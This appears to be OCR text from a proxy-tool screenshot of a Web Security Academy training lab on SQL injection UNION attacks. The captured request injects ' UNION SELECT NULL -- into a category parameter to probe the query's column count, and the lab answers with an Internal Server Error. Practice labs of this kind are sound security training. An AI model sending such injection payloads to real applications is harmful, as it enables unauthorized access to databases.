 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts%27+UNION+SELECT+NULL+-- HTTP/2
2 Host: 0af100120304cb3faf98a60000cf00da.web-security-academy.net
3 Cookie: session=TSF8tNyQVYDRYXzSQpHChLMKGhJMSHyg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Se
Acader
SQL injection
UNION attack,
determining the
number of
columns
returned by the
query
LAB Not solved
Internal Server Error
Back to lab home
Internal Server Error
Back to lab description